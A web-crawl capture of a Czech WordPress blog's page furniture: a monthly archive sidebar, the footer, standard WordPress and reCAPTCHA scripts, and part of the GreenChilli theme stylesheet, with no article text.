	<li><a href='https://antimeloun.cz/2022/07/'>Červenec 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/06/'>Červen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/05/'>Květen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/04/'>Duben 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/03/'>Březen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/02/'>Únor 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/01/'>Leden 2022</a></li>
	<li><a href='https://antimeloun.cz/2021/12/'>Prosinec 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/11/'>Listopad 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/10/'>Říjen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/09/'>Září 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/08/'>Srpen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/07/'>Červenec 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/06/'>Červen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/05/'>Květen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/04/'>Duben 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/03/'>Březen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/02/'>Únor 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/01/'>Leden 2021</a></li>
	<li><a href='https://antimeloun.cz/2020/12/'>Prosinec 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/11/'>Listopad 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/10/'>Říjen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/09/'>Září 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/08/'>Srpen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/07/'>Červenec 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/06/'>Červen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/05/'>Květen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/04/'>Duben 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/03/'>Březen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/02/'>Únor 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/01/'>Leden 2020</a></li>
	<li><a href='https://antimeloun.cz/2019/12/'>Prosinec 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/11/'>Listopad 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/10/'>Říjen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/09/'>Září 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/08/'>Srpen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/07/'>Červenec 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/06/'>Červen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/05/'>Květen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/04/'>Duben 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/03/'>Březen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/02/'>Únor 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/01/'>Leden 2019</a></li>
	<li><a href='https://antimeloun.cz/2018/12/'>Prosinec 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/11/'>Listopad 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/10/'>Říjen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/09/'>Září 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/08/'>Srpen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/07/'>Červenec 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/06/'>Červen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/05/'>Květen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/04/'>Duben 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/03/'>Březen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/02/'>Únor 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/01/'>Leden 2018</a></li>
	<li><a href='https://antimeloun.cz/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/09/'>Září 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/08/'>Srpen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/07/'>Červenec 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/06/'>Červen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/05/'>Květen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/04/'>Duben 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/03/'>Březen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/02/'>Únor 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/01/'>Leden 2017</a></li>
	<li><a href='https://antimeloun.cz/2016/12/'>Prosinec 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/11/'>Listopad 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/10/'>Říjen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/09/'>Září 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/08/'>Srpen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/07/'>Červenec 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/06/'>Červen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/05/'>Květen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/04/'>Duben 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/03/'>Březen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/02/'>Únor 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/01/'>Leden 2016</a></li>
	<li><a href='https://antimeloun.cz/2015/12/'>Prosinec 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/11/'>Listopad 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/10/'>Říjen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/09/'>Září 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/08/'>Srpen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/07/'>Červenec 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/06/'>Červen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/05/'>Květen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/04/'>Duben 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/03/'>Březen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/02/'>Únor 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/01/'>Leden 2015</a></li>
	<li><a href='https://antimeloun.cz/2014/12/'>Prosinec 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/11/'>Listopad 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/10/'>Říjen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/09/'>Září 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/08/'>Srpen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/07/'>Červenec 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/06/'>Červen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/05/'>Květen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/04/'>Duben 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/03/'>Březen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/02/'>Únor 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/01/'>Leden 2014</a></li>
	<li><a href='https://antimeloun.cz/2013/12/'>Prosinec 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/11/'>Listopad 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/10/'>Říjen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/09/'>Září 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/08/'>Srpen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/07/'>Červenec 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/06/'>Červen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/05/'>Květen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/04/'>Duben 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/03/'>Březen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/02/'>Únor 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/01/'>Leden 2013</a></li>
	<li><a href='https://antimeloun.cz/2012/12/'>Prosinec 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/11/'>Listopad 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/10/'>Říjen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/09/'>Září 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/08/'>Srpen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/07/'>Červenec 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/06/'>Červen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/05/'>Květen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/04/'>Duben 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/03/'>Březen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/02/'>Únor 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/01/'>Leden 2012</a></li>
	<li><a href='https://antimeloun.cz/2011/12/'>Prosinec 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/11/'>Listopad 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/10/'>Říjen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/09/'>Září 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/08/'>Srpen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/07/'>Červenec 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/06/'>Červen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/05/'>Květen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/04/'>Duben 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/03/'>Březen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/02/'>Únor 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/01/'>Leden 2011</a></li>
	<li><a href='https://antimeloun.cz/2010/12/'>Prosinec 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/11/'>Listopad 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/10/'>Říjen 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/09/'>Září 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/08/'>Srpen 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/02/'>Únor 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/01/'>Leden 2010</a></li>
	<li><a href='https://antimeloun.cz/2009/02/'>Únor 2009</a></li>
				</ul>
			</li>
	
			<li id="sidebar-meta" class="widget">
				<h3>Meta</h3>
				<ul>
										<li><a href="https://antimeloun.cz/wp-login.php">Přihlásit se</a></li>
									</ul>
			</li>
	
			</ul>
	</div>
</div><!--sidebars-->
</aside>	</div><!--#page-->
</div><!--.container-->
</div>
	<footer>
		<div class="container">
			<div class="footer-widgets">
                <div class="footer-w-container">		<div class="f-widget f-widget-1">
								</div>
		<div class="f-widget f-widget-2">
								</div>
		<div class="f-widget last">
								</div>
</div>
                <div class="copyrights"><!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="https://antimeloun.cz/" title="">Antimeloun &#8211; komouši dneška</a> Copyright &copy; 2026.</span>
<div class="top">Theme by <a href="http://mythemeshop.com/">MyThemeShop</a>. <a href="#top" class="toplink">Back to Top &uarr;</a></div>
</div>
<!--end copyrights-->
</div> 
			</div><!--.footer-widgets-->
		</div><!--.container-->
	</footer><!--footer-->
<!--start footer code-->
<!--end footer code-->
<script type="text/javascript">
jQuery(document).ready(function(e) {
    (function($){
		$('#searchform input').attr('placeholder','Hledej na tomto webu...');
		$('.comment-author').parent('div').addClass('commentContainer');
	}(jQuery));
});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/greenchilliR/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://antimeloun.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://antimeloun.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://antimeloun.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<a href="http://www.toplist.cz/" target="_top"><img 
src="http://toplist.cz/dot.asp?id=1080987" border="0" alt="TOPlist" width="1" height="1"/></a>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cPaFZVnvjRUz4n6RzBM_ow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770003888719');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://antimeloun.cz/wp-content/themes/greenchilliR/style.css
body_size: 7601
content:
/*
Theme Name: GreenChilli
Theme URI: http://mythemeshop.com/themes/greenchilli
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: GreenChilli is a free premium responsive WordPress theem by MyThemeShop
Version: 1.0

*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html {
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
a:link { -webkit-tap-highlight-color: #FF5E99 }
img, video, object, embed { height: auto }
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    font-family: Georgia,Serif;
    font-size: 15px;
    padding: 0 10px 20px 27px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    position: absolute;
    content: '"';
    font-size: 40px;
    color: #D0D9E0;
    width: 50px;
    top: -5px;
    left: 0;
    font-family: arial;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite {
    font-style: italic;
    font-family: georgia;
}
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-family: monospace,consolas,sans-serif;
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFD700;
}
address { margin: 10px 0 }
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky { }
.gallery-caption { }
.bypostauthor { }
.wp-caption-text { }
/*-[ Framework ]--------------------*/
body {
    line-height: 1;
    font: 14px/22px arial, sans-serif;
    color: #686868;
    background-color: #EBEBEB;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 13px;
    font-family: 'Tahoma';
    color: #222;
}
h1 {
    font-size: 28px;
    line-height: 44px;
}
h2 {
    font-size: 24px;
    line-height: 40px;
}
h3 {
    font-size: 22px;
    line-height: 38px;
}
h4 {
    font-size: 20px;
    line-height: 24px;
}
h5 {
    font-size: 18px;
    line-height: 34px;
}
h6 {
    font-size: 16px;
    line-height: 24px;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #2DB2EB;
    -webkit-transition: background-color, color 0.2s linear;
    -moz-transition: background-color, color 0.2s linear;
    transition: background-color, color 0.2s linear;
}
a:hover { color: #00A8FF }
a:link, a:visited, a:active { text-decoration: none }
/*-[ Main container ]---------------*/
.main-container {
    width: 960px;
    margin: 0 auto;
    max-width: 100%;
}
#page, .container {
    max-width: 960px;
    min-width: 240px;
    overflow: visible;
}
.main-header .container {
    background: #fff;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
}
#page {
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    width: 100%;
    background: #fff;
    padding-top: 25px;
    min-height: 100px;
    float: left;
    clear: both;
    margin-left: -1px;
    border-top: 0;
}
/*-[ Header ]-----------------------*/
body > header {
    float: left;
    width: 100%;
    position: relative;
}
.main-header {
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
}
#header {
    position: relative;
    width: 100%;
    width: 960px;
    height: 250px;
    margin: 0 auto;
    background-color: #FFF;
    padding: 0 0 0 0%;
    overflow: hidden;
}
#header h1, #header h2 {
    font-size: 38px;
    display: block;
    float: left;
    display: inline-block;
    line-height: 50px;
    margin: 30px 0 0;
}
#logo a {
    color: #2DB2EB;
    text-transform: uppercase;
}
#header #searchform {
    display: inline-block;
    max-width: 250px;
    float: right;
    clear: none;
    padding: 37px 0 !important;
}
#header #searchform fieldset { width: 100% }
#header #searchform label { display: none }
#searchform #s { background: url(images/search2.png) 7px 7px no-repeat; text-indent: 15%; max-width: 283px;}
#header #searchform #s {
    border: 1px solid #cccccc;
    width: 95.6%;
}
#searchform input { padding: 12px 3% 12px 0;}
.widget-header {
    float: right;
    max-width: 76%;
    margin-bottom: 12px;
}
/*-[ Navigation ]-----------------*/
.main-navigation {
    display: block;
    float: left;
    width: 100%;
    margin-top: -1px;
}
.main-navigation #navigation ul ul { border-bottom: 1px solid #eee }
.main-navigation #navigation ul ul::after { border-color: transparent transparent rgba(238, 238, 238, 0.92) }
.main-navigation #navigation {
    border: 1px solid #EEE;
    width: 958px;
    max-width: 100%;
    border-top: 0;
}
.main-navigation #navigation ul li li {
    background: #fff;
    border: 1px solid #eee;
    border-bottom: 0;
}
.main-navigation #navigation ul li li a {
    color: #5a5a5a;
    text-shadow: 0 0;
}
.main-navigation li a {
    font-size: 14px;
    line-height: 1.2em;
    padding: 13px;
    color: #5a5a5a;
    text-decoration: none;
    text-transform: uppercase;
    border-right: 1px solid #eee;
    font-family: 'Open Sans Condensed', sans-serif;
}
.main-navigation li ul li a { margin-left: 0 }
.main-navigation .children { width: 100% }
.main-navigation .children li .sf-sub-indicator, .secondary-navigation .children li .sf-sub-indicator { display: none }
.secondary-navigation {
    display: block;
    margin: 0 auto;
    max-width: 962px;
    width: 100%;
}
.secondary-navigation ul li { }
.secondary-navigation a {
    font-size: 14px;
    color: #999;
    text-align: left;
    text-decoration: none;
    margin: 0 12px 0 15px;
    display: block;
    width: 100%;
    padding: 10px 0px;
    text-align: center;
    font-weight: normal;
}
.secondary-navigation a:hover { color: #fff !important }
.secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    font-family: arial;
    color: #9B9B9B;
}
.sf-js-enabled li a.sf-with-ul { padding-right: 10px }
.sf-js-enabled li  ul.sf-with-ul { padding-right: 20px }
#navigation .sf-sub-indicator {
    display: block;
    width: 11px;
    overflow: hidden;
    position: absolute;
    right: -13px;
    top: 10px;
}
#navigation {
    margin: 0px auto 0px auto;
    font-size: 13px;
    float: left;
    width: 100%;
    background: #222;
}
#navigation select { display: none }
#navigation ul {
    width: 960px;
    margin: 0 auto;
}
#navigation .menu { }
#navigation ul li {
    float: left;
    position: relative;
}
#navigation ul .header-search { float: right }
#navigation > ul > li:last-child { border-right: none }
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
    overflow: hidden;
    display: block;
}
#navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
#navigation ul li li {
    background: #222222;
    border: 1px solid #ccc;
    border-bottom: 0;
}
#navigation ul ul {
    position: absolute;
    width: 190px;
    padding-top: 0;
    z-index: 400;
    font-size: 12px;
    color: #798189;
    border-bottom: 1px solid #eee;
    left: 15px !important;
}
#navigation ul ul li { padding: 0 }
#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {
    text-align: left;
    padding: 9px 20px;
    position: relative;
    width: 150px;
    border-left: 0;
    background: transparent;
    border-right: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    border-bottom: 1px solid   rgba(255, 255, 255, 0.05);
    margin: 0;
}
#navigation ul ul a:hover { color: #fff }
#navigation ul ul li:first-child a { }
#navigation ul ul li:last-child a { border-bottom: none }
#navigation ul ul {
    opacity: 0;
    left: -999em;
}
#navigation ul li:hover ul {
    left: auto;
    opacity: 1;
}
#navigation ul ul ul { top: -10px }
#navigation li:hover ul ul, #navigation li:hover ul ul ul, #navigation li:hover ul ul ul ul {
    left: -999em;
    opacity: 0;
}
#navigation li:hover ul, #navigation li li:hover ul, #navigation li li li:hover ul, #navigation li li li li:hover ul {
    opacity: 1;
    left: 195px;
}
#page-header:after, #navigation ul ul:after {
    border-color: transparent transparent #D8D8D8;
    border-color: transparent transparent rgba(218, 218, 218, 0.92);
    border-style: solid;
    border-width: 0px;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}
#navigation ul ul:after {
    left: 10px;
    top: -5px;
}
#navigation ul ul ul:after {
    border-color: transparent #282E33 transparent transparent;
    border-color: transparent rgba(14,19,22,0.92) transparent transparent;
    left: -12px;
    top: 3px;
}
/*-[ Content ]--------------------*/
.article {
    width: 63%;
    padding-left: 20px;
    float: left;
    margin-bottom: 10px;
}
.single #content_box {
    background: #f8f8f8;
    float: left;
    width: 100%;
}
.post {
    float: left;
    width: 100%;
}
.single_post {
    padding: 3%;
    float: left;
    width: 94%;
}
.single_page {
    padding: 22px;
    padding-top: 0;
}
.post-content {
    font-size: 14px;
    line-height: 22px;
    padding-top: 5px;
    padding-bottom: 15px;
    margin-bottom: 0;
}
.post-single-content {
    font-size: 14px;
    line-height: 22px;
}
.readMore {
    float: right;
    color: #7B7A79;
}
.readMore a {
    color: #fff;
    padding: 7px 10px;
    float: left;
}
.readMore a:hover {
    background: #222;
    color: #fff;
}
.ss-full-width {
    background: white;
    padding: 20px;
    margin-bottom: 30px;
    overflow: hidden;
    padding-top: 0;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.post.excerpt {
    clear: both;
    margin-bottom: 20px;
    overflow: hidden;
    padding-bottom: 15px;
    background-color: #eee;
    padding: 3%;
    width: 94%;
}
.homepageimg {
    max-width: 100px;
    max-height: 100px;
}
.home_post_container { }
.wp-post-image { float: left }
#featured-thumbnail {
    width: 100px; 
}
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100px;
    height: 100px;
    
}
.nahledobrazku img {
    margin: 5px 15px 15px 0px;
    width: 150px;
    height: 150px;
    
}
.clanek {
    text-align:justify;
}
.date_con_handler .featured-thumbnail {
    border: 0.4em solid #ccc;
    overflow: hidden;
}
.home_post_container { overflow: hidden }
.title {
    text-transform: uppercase;
    margin-bottom: 5px;
    font-size: 24px;
    line-height: 28px;
    clear: both;
}
.single-title {
    float: left;
    padding: 0 0 0 0;
    width: 100%;
}
.title a { color: #000 }
.page h1.title { margin-bottom: 0 }
.post-info {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 0.8em 0;
    display: block;
    font-size: 13px;
    color: #6C8F0D;
}
.single-postmeta {
    clear: both;
    float: left;
    margin-bottom: 10px;
}
.home article header, .archive article header {
    margin-bottom: 10px;
    float: left;
    margin-right: 3%;
}
article header {
    margin-bottom: 25px;
    overflow: hidden;
}
.post-info a { text-transform: capitalize }
.single .post-info {
    border: 0;
    float: left;
    padding-top: 0;
}
.date_con_handler {
    position: relative;
    overflow: visible !important;
}
.date_container {
    position: absolute;
    top: 1em;
    width: 61px;
    height: 61px;
    color: #fff;
    font-weight: bold;
    text-align: center;
    font-size: 18px;
    line-height: 29px;
    font-family: 'Open Sans Condensed', sans-serif;
    margin-left: -79px;
}
.single article header { margin-bottom: 10px }
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
}
.article img.alignnone { clear: both }
.article ul {
    margin: 1.5em 0 1.571em 1.571em;
    list-style-type: circle;
}
.article ol {
    margin: 1.5em 0 1.571em 1.571em;
    list-style-type: decimal;
}
/*-[ Tweets Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
.twitter-follow {
